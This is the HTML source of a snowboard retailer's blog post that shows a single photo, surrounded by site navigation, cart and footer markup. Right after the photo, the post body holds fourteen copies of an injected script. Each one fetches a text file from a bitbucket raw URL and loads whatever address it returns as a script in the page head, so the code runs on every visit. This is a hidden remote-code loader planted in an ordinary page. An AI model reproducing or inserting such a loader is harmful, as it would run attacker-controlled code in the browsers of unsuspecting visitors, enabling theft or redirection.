                    <span class="nm-menu-cart-count count nm-count-zero">0</span>                    <a href="#" id="nm-mobile-menu-button" class="clicked"><div class="nm-menu-icon"><span class="line-1"></span><span class="line-2"></span><span class="line-3"></span></div></a>
                </li>
            </ul>
        </nav>

            </div>
</div>    </div>
</header>


<div class="nm-post nm-post-sidebar-none has-post-comments">
    

	    	
	
	<div class="nm-post-body">
        <div class="nm-row">
            <div class="nm-post-content-col nm-post-col">
                <header class="nm-post-header entry-header">
                    
                    <h1>Ean Miller Photo 4</h1>

                    <div class="nm-single-post-meta-top">
                        <span><em>By <a href="https://blanksnowboards.com/author/dkotter/" title="Posts by Darin" rel="author">Darin</a> </em><time>on May 16, 2011</time></span>
                    </div>
                </header>

                <article id="post-417" class="post-417 post type-post status-publish format-standard has-post-thumbnail hentry category-photos">
                    <div class="nm-post-content entry-content clear">
                        <p><a href="https://blanksnowboards.com/wp-content/uploads/2011/05/image004.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-418" title="Ean Miller Blank Snowboard Photo" src="https://blanksnowboards.com/wp-content/uploads/2011/05/image004.jpg" alt="Ean Miller Blank Snowboard Photo" width="789" height="478" srcset="https://blanksnowboards.com/wp-content/uploads/2011/05/image004.jpg 789w, https://blanksnowboards.com/wp-content/uploads/2011/05/image004-350x212.jpg 350w, https://blanksnowboards.com/wp-content/uploads/2011/05/image004-595x360.jpg 595w, https://blanksnowboards.com/wp-content/uploads/2011/05/image004-300x181.jpg 300w, https://blanksnowboards.com/wp-content/uploads/2011/05/image004-768x465.jpg 768w, https://blanksnowboards.com/wp-content/uploads/2011/05/image004-680x412.jpg 680w, https://blanksnowboards.com/wp-content/uploads/2011/05/image004-90x54.jpg 90w, https://blanksnowboards.com/wp-content/uploads/2011/05/image004-210x127.jpg 210w, https://blanksnowboards.com/wp-content/uploads/2011/05/image004-229x138.jpg 229w, https://blanksnowboards.com/wp-content/uploads/2011/05/image004-600x363.jpg 600w" sizes="(max-width: 789px) 100vw, 789px" /></a><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p>
                        
                                            </div>
                </article>
                
                                <div class="nm-single-post-meta-wrap has-meta">
                    <div class="nm-single-post-meta">
                    <div class="nm-single-post-categories">Posted in <a href="https://blanksnowboards.com/category/photos/" rel="category tag">Photos</a>.</div>                    </div>

                    <div class="nm-post-share"><span>Share</span><a href="//www.facebook.com/sharer.php?u=https://blanksnowboards.com/ean-miller-photo-4/" target="_blank" title="Share on Facebook"><i class="nm-font nm-font-facebook"></i></a><a href="//twitter.com/share?url=https://blanksnowboards.com/ean-miller-photo-4/" target="_blank" title="Share on Twitter"><i class="nm-font nm-font-twitter"></i></a><a href="//pinterest.com/pin/create/button/?url=https://blanksnowboards.com/ean-miller-photo-4/&amp;media=https://blanksnowboards.com/wp-content/uploads/2011/05/image004.jpg&amp;description=Ean+Miller+Photo+4" target="_blank" title="Pin on Pinterest"><i class="nm-font nm-font-pinterest"></i></a></div>                </div>
            </div>

                    </div>
    </div>
	
    <div class="nm-post-pagination">
        <div class="nm-row">
            <div class="col-xs-12">
                <div class="nm-post-pagination-inner">
                    <div class="nm-post-prev">
                        <a href="https://blanksnowboards.com/eric-lee-art-1/" rel="next"><span class="short-title">Previous</span><span class="long-title">Eric Lee Art 1</span></a>                    </div>

                    <div class="nm-post-next">
                        <a href="https://blanksnowboards.com/ean-miller-photo-3/" rel="prev"><span class="short-title">Next</span><span class="long-title">Ean Miller Photo 3</span></a>                    </div>
                </div>
            </div>
        </div>
    </div>
    
			   

	<div id="comments" class="nm-comments">
		<div class="nm-row">
			<div class="nm-post-col">
				
<div class="nm-comments-inner">
	    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://blanksnowboards.com/wp-login.php?redirect_to=https%3A%2F%2Fblanksnowboards.com%2Fean-miller-photo-4%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
			</div>
		</div>
	</div>

    <div class="nm-related-posts">
        <div class="nm-row">
            <div class="col-xs-12">
                <h2>Related Posts</h2>
                
                <ul class="small-block-grid-2 medium-block-grid-4 large-block-grid-4">
                                    <li>
                        <a href="https://blanksnowboards.com/eric-langs-photo-1/" class="nm-related-posts-image">
                            <img width="800" height="450" src="https://blanksnowboards.com/wp-content/uploads/2011/05/PIC_0460.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blanksnowboards.com/wp-content/uploads/2011/05/PIC_0460.jpg 800w, https://blanksnowboards.com/wp-content/uploads/2011/05/PIC_0460-350x197.jpg 350w, https://blanksnowboards.com/wp-content/uploads/2011/05/PIC_0460-595x335.jpg 595w, https://blanksnowboards.com/wp-content/uploads/2011/05/PIC_0460-300x168.jpg 300w, https://blanksnowboards.com/wp-content/uploads/2011/05/PIC_0460-768x432.jpg 768w, https://blanksnowboards.com/wp-content/uploads/2011/05/PIC_0460-680x383.jpg 680w, https://blanksnowboards.com/wp-content/uploads/2011/05/PIC_0460-90x50.jpg 90w, https://blanksnowboards.com/wp-content/uploads/2011/05/PIC_0460-600x337.jpg 600w, https://blanksnowboards.com/wp-content/uploads/2011/05/PIC_0460-226x127.jpg 226w" sizes="auto, (max-width: 800px) 100vw, 800px" />                            <div class="nm-image-overlay"></div>
                        </a>

                        <div class="nm-related-posts-content">
                            <div class="nm-post-meta">May 16, 2011</div>
                            <h3><a href="https://blanksnowboards.com/eric-langs-photo-1/" class="dark">Eric Langs Photo 1</a></h3>
                            <div class="nm-related-posts-excerpt"></div>
                        </div>
                    </li>
                                    <li>
                        <a href="https://blanksnowboards.com/eric-langs-photo-2/" class="nm-related-posts-image">
                            <img width="800" height="450" src="https://blanksnowboards.com/wp-content/uploads/2011/05/PIC_0475.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blanksnowboards.com/wp-content/uploads/2011/05/PIC_0475.jpg 800w, https://blanksnowboards.com/wp-content/uploads/2011/05/PIC_0475-350x197.jpg 350w, https://blanksnowboards.com/wp-content/uploads/2011/05/PIC_0475-595x335.jpg 595w, https://blanksnowboards.com/wp-content/uploads/2011/05/PIC_0475-300x168.jpg 300w, https://blanksnowboards.com/wp-content/uploads/2011/05/PIC_0475-768x432.jpg 768w, https://blanksnowboards.com/wp-content/uploads/2011/05/PIC_0475-680x383.jpg 680w, https://blanksnowboards.com/wp-content/uploads/2011/05/PIC_0475-90x50.jpg 90w, https://blanksnowboards.com/wp-content/uploads/2011/05/PIC_0475-600x337.jpg 600w, https://blanksnowboards.com/wp-content/uploads/2011/05/PIC_0475-226x127.jpg 226w" sizes="auto, (max-width: 800px) 100vw, 800px" />                            <div class="nm-image-overlay"></div>
                        </a>

                        <div class="nm-related-posts-content">
                            <div class="nm-post-meta">May 16, 2011</div>
                            <h3><a href="https://blanksnowboards.com/eric-langs-photo-2/" class="dark">Eric Langs Photo 2</a></h3>
                            <div class="nm-related-posts-excerpt"></div>
                        </div>
                    </li>
                                    <li>
                        <a href="https://blanksnowboards.com/ean-miller-photo-1/" class="nm-related-posts-image">
                            <img width="789" height="478" src="https://blanksnowboards.com/wp-content/uploads/2011/05/image001.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ean Miller Blank Snowboard Photo 1" decoding="async" loading="lazy" srcset="https://blanksnowboards.com/wp-content/uploads/2011/05/image001.jpg 789w, https://blanksnowboards.com/wp-content/uploads/2011/05/image001-350x212.jpg 350w, https://blanksnowboards.com/wp-content/uploads/2011/05/image001-595x360.jpg 595w, https://blanksnowboards.com/wp-content/uploads/2011/05/image001-300x181.jpg 300w, https://blanksnowboards.com/wp-content/uploads/2011/05/image001-768x465.jpg 768w, https://blanksnowboards.com/wp-content/uploads/2011/05/image001-680x412.jpg 680w, https://blanksnowboards.com/wp-content/uploads/2011/05/image001-90x54.jpg 90w, https://blanksnowboards.com/wp-content/uploads/2011/05/image001-210x127.jpg 210w, https://blanksnowboards.com/wp-content/uploads/2011/05/image001-600x363.jpg 600w, https://blanksnowboards.com/wp-content/uploads/2011/05/image001-229x138.jpg 229w" sizes="auto, (max-width: 789px) 100vw, 789px" />                            <div class="nm-image-overlay"></div>
                        </a>

                        <div class="nm-related-posts-content">
                            <div class="nm-post-meta">May 16, 2011</div>
                            <h3><a href="https://blanksnowboards.com/ean-miller-photo-1/" class="dark">Ean Miller Photo 1</a></h3>
                            <div class="nm-related-posts-excerpt"></div>
                        </div>
                    </li>
                                    <li>
                        <a href="https://blanksnowboards.com/ean-miller-photo-2/" class="nm-related-posts-image">
                            <img width="717" height="478" src="https://blanksnowboards.com/wp-content/uploads/2011/05/image002.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ean Miller Blank Snowboard Photo 2" decoding="async" loading="lazy" srcset="https://blanksnowboards.com/wp-content/uploads/2011/05/image002.jpg 717w, https://blanksnowboards.com/wp-content/uploads/2011/05/image002-350x233.jpg 350w, https://blanksnowboards.com/wp-content/uploads/2011/05/image002-595x397.jpg 595w, https://blanksnowboards.com/wp-content/uploads/2011/05/image002-300x200.jpg 300w, https://blanksnowboards.com/wp-content/uploads/2011/05/image002-680x453.jpg 680w, https://blanksnowboards.com/wp-content/uploads/2011/05/image002-90x60.jpg 90w, https://blanksnowboards.com/wp-content/uploads/2011/05/image002-600x400.jpg 600w, https://blanksnowboards.com/wp-content/uploads/2011/05/image002-191x127.jpg 191w" sizes="auto, (max-width: 717px) 100vw, 717px" />                            <div class="nm-image-overlay"></div>
                        </a>

                        <div class="nm-related-posts-content">
                            <div class="nm-post-meta">May 16, 2011</div>
                            <h3><a href="https://blanksnowboards.com/ean-miller-photo-2/" class="dark">Ean Miller Photo 2</a></h3>
                            <div class="nm-related-posts-excerpt"></div>
                        </div>
                    </li>
                                </ul>
            </div>
        </div>
    </div>
    
</div>

                </div> <!-- .nm-page-wrap-inner -->
            </div> <!-- .nm-page-wrap -->
            
            <footer id="nm-footer" class="nm-footer">
                	
<div class="nm-footer-widgets has-border clearfix">
    <div class="nm-footer-widgets-inner">
        <div class="nm-row  nm-row-boxed">
            <div class="col-xs-12">
                <ul class="nm-footer-block-grid xsmall-block-grid-1  small-block-grid-1 medium-block-grid-2 large-block-grid-2">
                    <li id="newsletterwidget-2" class="widget widget_newsletterwidget"><h3 class="nm-widget-title">Subscribe to Our Mailing List for Updates and Discounts</h3><div class="tnp tnp-widget"><form method="post" action="https://blanksnowboards.com/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></li><li id="search-3" class="widget widget_search"><h3 class="nm-widget-title">Search</h3><form class="search" method="get" action="https://blanksnowboards.com/" role="search">
	<input class="search-input" type="search" name="s" placeholder="Search ..">
	<button class="search-submit" type="submit" role="button"><i class="nm-font nm-font-search"></i></button>
</form></li>                </ul>
            </div>
        </div>
    </div>
</div>                
                <div class="nm-footer-bar layout-default">
    <div class="nm-footer-bar-inner">
        <div class="nm-row">
            <div class="nm-footer-bar-left col-md-8 col-xs-12">
                
                <ul id="nm-footer-bar-menu" class="menu">
                                                            <li class="nm-menu-item-copyright menu-item"><span>&copy; 2026 Blank Snowboards</span></li>
                                    </ul>
            </div>

            <div class="nm-footer-bar-right col-md-4 col-xs-12">
                                    <ul class="nm-footer-bar-social"><li><a href="https://www.facebook.com/blanksnowboards/" target="_blank" title="Facebook" rel="nofollow"><i class="nm-font nm-font-facebook"></i></a></li><li><a href="https://www.instagram.com/blanksnowboards/" target="_blank" title="Instagram" rel="nofollow"><i class="nm-font nm-font-instagram"></i></a></li><li><a href="https://twitter.com/blankboards" target="_blank" title="Twitter" rel="nofollow"><i class="nm-font nm-font-twitter"></i></a></li><li><a href="https://www.pinterest.com/blanksnowboards/" target="_blank" title="Pinterest" rel="nofollow"><i class="nm-font nm-font-pinterest"></i></a></li><li><a href="https://www.youtube.com/user/blanksnowboarding" target="_blank" title="YouTube" rel="nofollow"><i class="nm-font nm-font-youtube"></i></a></li></ul>                                                            </div>
        </div>
    </div>
</div>            </footer>
            
            <div id="nm-mobile-menu" class="nm-mobile-menu">
    <div class="nm-mobile-menu-scroll">
        <div class="nm-mobile-menu-content">
            <div class="nm-row">

                <div class="nm-mobile-menu-top col-xs-12">
                    <ul id="nm-mobile-menu-top-ul" class="menu">
                                                <li class="nm-mobile-menu-item-cart menu-item">
                            <a href="https://blanksnowboards.com/cart/" id="nm-mobile-menu-cart-btn">
                                <i class="nm-menu-cart-icon nm-font nm-font-shopping-cart"></i>                                <span class="nm-menu-cart-count count nm-count-zero">0</span>                            </a>
                        </li>
                                                                    </ul>
                </div>

                <div class="nm-mobile-menu-main col-xs-12">
                    <ul id="nm-mobile-menu-main-ul" class="menu">
                        <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26780"><a href="#">Snowboard Accessories</a><span class="nm-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26785"><a href="https://blanksnowboards.com/product/boards/graphics/installed-board-wrap/">Vinyl Snowboard Wrap</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26786"><a href="https://blanksnowboards.com/product/boards/custom-snowboard/">Custom Snowboards</a><span class="nm-menu-toggle"></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26783"><a href="https://blanksnowboards.com/product/goggles/goggles/">Goggles</a><span class="nm-menu-toggle"></span></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26787"><a href="https://blanksnowboards.com/#paint">Paint</a><span class="nm-menu-toggle"></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4559"><a href="https://blanksnowboards.com/find-your-board/">Selecting a Board</a><span class="nm-menu-toggle"></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4614"><a href="https://blanksnowboards.com/tutorials/">Tutorials</a><span class="nm-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4751"><a href="https://blanksnowboards.com/tutorials/">All Tutorials</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://blanksnowboards.com/tutorials/board-wrap/">Board Wrap</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4726"><a href="https://blanksnowboards.com/tutorials/spray-painted/">Spray Painted</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://blanksnowboards.com/tutorials/hand-painted/">Hand Painted</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://blanksnowboards.com/tutorials/boardstix/">BoardStix</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4749"><a href="https://blanksnowboards.com/tutorials/permanent-markers/">Permanent Markers</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4750"><a href="https://blanksnowboards.com/tutorials/vinyl/">Vinyl</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="https://blanksnowboards.com/tutorials/dry-erase-markers/">Dry Erase Markers</a><span class="nm-menu-toggle"></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13991"><a href="https://blanksnowboards.com/faqs-2/">FAQs</a><span class="nm-menu-toggle"></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16906"><a href="https://blanksnowboards.com/reviews/">Reviews</a><span class="nm-menu-toggle"></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4528"><a href="https://blanksnowboards.com/about/">About</a><span class="nm-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26641"><a href="https://blanksnowboards.com/about/">About</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13990"><a href="https://blanksnowboards.com/sustainability/">Sustainability</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4527"><a href="https://blanksnowboards.com/contact/">Contact</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15522"><a rel="privacy-policy" href="https://blanksnowboards.com/privacy-policy/">Privacy Policy</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-2028"><a href="https://blanksnowboards.com/blog/">Blog</a><span class="nm-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4798"><a href="https://blanksnowboards.com/category/art/">Art</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4797"><a href="https://blanksnowboards.com/category/articles/">Articles</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4799"><a href="https://blanksnowboards.com/category/photos/">Photos</a><span class="nm-menu-toggle"></span></li>
	</ul>
</li>
</ul>
</li>
                    </ul>
                </div>

                <div class="nm-mobile-menu-secondary col-xs-12">
                    <ul id="nm-mobile-menu-secondary-ul" class="menu">
                                                                        <li class="nm-menu-item-login menu-item">
                            <a href="https://blanksnowboards.com/my-account/" id="nm-menu-account-btn">Login</a>                        </li>
                                            </ul>
                </div>

            </div>
        </div>
    </div>
</div>            
            <div id="nm-widget-panel" class="nm-widget-panel">
    <div class="nm-widget-panel-inner">
        <div class="nm-widget-panel-header">
            <div class="nm-widget-panel-header-inner">
                <a href="#" id="nm-widget-panel-close">
                    <span class="nm-cart-panel-title">Cart</span>
                    <span class="nm-widget-panel-close-title">Close</span>
                </a>
            </div>
        </div>

        <div class="widget_shopping_cart_content">
            
<div id="nm-cart-panel" class="nm-cart-panel-empty">

<form id="nm-cart-panel-form" action="https://blanksnowboards.com/cart/" method="post">
    <input type="hidden" id="_wpnonce" name="_wpnonce" value="bac84c3350" /><input type="hidden" name="_wp_http_referer" value="/ean-miller-photo-4/" /></form>
    
<div id="nm-cart-panel-loader">
    <h5 class="nm-loader">Updating&hellip;</h5>
</div>
    

<div class="nm-cart-panel-list-wrap">

<ul class="woocommerce-mini-cart cart_list product_list_widget ">
    
    
    <li class="empty">No products in the cart.</li>

</ul><!-- end product list -->

</div>
    
<div class="nm-cart-panel-summary">
    
    <div class="nm-cart-panel-summary-inner">
        
                
        <p class="buttons nm-cart-empty-button">
            <a href="https://blanksnowboards.com/shop/" id="nm-cart-panel-continue" class="button border">Continue shopping</a>
        </p>
        
    </div>

</div>

    
</div>        </div>
    </div>
</div>            
            
            <div id="nm-page-overlay"></div>
            
            <div id="nm-quickview" class="clearfix"></div>
            
              <script class="dzsvg-ultibox-script">"use strict";
    window.init_zoombox_settings = {
      settings_zoom_doNotGoBeyond1X: 'off'
      , design_skin: 'skin-nebula'
      , settings_enableSwipe: 'off'
      , settings_enableSwipeOnDesktop: 'off'
      , settings_galleryMenu: 'dock'
      , settings_useImageTag: 'on'
      , settings_paddingHorizontal: '100'
      , settings_paddingVertical: '100'
      , settings_disablezoom: 'off'
      , settings_transition: 'fade'
      , settings_transition_out: 'fade'
      , settings_transition_gallery: 'slide'
      , settings_disableSocial: 'on'
      , settings_zoom_use_multi_dimension: 'on'
      , videoplayer_settings: {
        zoombox_video_autoplay: "off", design_skin: "skin_aurora"
        , settings_youtube_usecustomskin: "on"
        , extra_classes: ""      }
    };
  </script><style class="dzsvg-footer-css-init">.videogallery:not(.dzsvg-loaded) { opacity:0; }</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/savoy-child\/*","\/wp-content\/themes\/savoy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="eg-everest-lightbox-overlay">
    <div class="eg-everest-lightbox-controls">
        <span class="eg-everest-lightbox-previous">Previous</span>
        <span class="eg-everest-lightbox-next">Next</span>
    </div>
    <div class="eg-close-pop-up">
        <span class="eg-everest-lightbox-close">Close</span>
    </div>
    <div class="eg-everest-lightbox-inner-overlay"></div>
    <div class="eg-everest-lightbox-wrap">
        <div class="eg-everest-lightbox-source-holder">
            <img src=""/>
        </div>
        <div class="eg-everest-lightbox-details-wrap">
            <div class="eg-everest-lightbox-caption">Test Caption</div>
            <div class="eg-everest-lightbox-description">Test Description goes like this</div>
        </div>
    </div>
</div>
<script type='text/javascript' data-cfasync='false'>window.purechatApi = { l: [], t: [], on: function () { this.l.push(arguments); } }; (function () { var done = false; var script = document.createElement('script'); script.async = true; script.type = 'text/javascript'; script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; document.getElementsByTagName('HEAD').item(0).appendChild(script); script.onreadystatechange = script.onload = function (e) { if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { var w = new PCWidget({c: '689ea467-b641-46a8-a2c1-3577f9b1a536', f: true }); done = true; } }; })();</script><div id="nm-page-includes" class="" style="display:none;">&nbsp;</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>	
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>		
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close nm-font nm-font-close2" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share nm-font nm-font-plus" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader nm-loader"></div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left nm-font nm-font-angle-thin-left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right nm-font nm-font-angle-thin-right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='dzsvg_playlist-css' href='https://blanksnowboards.com/wp-content/plugins/dzs-videogallery/videogallery/vgallery.css' type='text/css' media='all' />
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/data-tables-generator-by-supsystic/app/assets/js/dtgsnonce.js" id="dtgs_nonce_frontend-js"></script>
<script type="text/javascript" id="dtgs_nonce_frontend-js-after">
/* <![CDATA[ */
var DTGS_NONCE_FRONTEND = "c80bd85a0d"
/* ]]> */
</script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/themes/savoy/assets/js/visual-composer/nm-js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/blanksnowboards.com\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/blanksnowboards.com\/wp-admin\/admin-ajax.php","ivole_disable_lightbox":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js" id="cr-colcade-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/blanksnowboards.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/contact-form-7/includes/js/scripts.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="nm-custom-js-js-after">
/* <![CDATA[ */
// // THIS CALLS THE SCRIPT "misc_js.js" HERE https://blanksnowboards.com/wp-content/themes/savoy-child/misc_js.js
// jQuery.ajax({
//         url: '/wp-content/themes/savoy-child/misc_js.js',
//         dataType: 'script',
//         success: function(){console.log('misc_js loaded')},
//         async: true
//     });
/* ]]> */
</script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
